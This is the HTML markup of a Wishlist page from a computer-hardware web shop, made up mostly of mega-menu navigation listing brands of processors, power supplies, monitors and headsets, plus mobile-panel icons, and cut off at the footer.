					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        </ul>
        </nav>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25131692 e-con-full e-flex e-con e-child" data-id="25131692" data-element_type="container">
				<div class="elementor-element elementor-element-3a103c6 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="3a103c6" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-bfffc86">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-phone-call"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Call +33 083 76 84                             </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-38651b60 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="38651b60" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-886">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		

    
	<div class="page-heading bc-type-left bc-effect-none bc-color-dark" >
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
					<div class="breadcrumbs"><div id="breadcrumb"><a href="https://mindtech.ae">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> </div></div> <h1 class="title"><span>Wishlist</span></h1>				</div>
			</div>
		</div>
	</div>


<div class="container content-page sidebar-mobile-bottom">
    <div class="sidebar-position-without">
        <div class="row">

            <div class="content col-md-12">
                
                    <p>[xstore_wishlist_page]</p>

                    <div class="post-navigation"></div>

                    
                
                
            </div>

            
        </div><!-- end row-fluid -->

    </div>
</div><!-- end container -->

    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://mindtech.ae"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://mindtech.ae/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://wa.link/087rao"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Whatsapp						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-account">
            <a href="https://mindtech.ae/my-account/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Sign in						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="33626" class="elementor elementor-33626 elementor-location-footer" data-elementor-post-type="elementor_library">
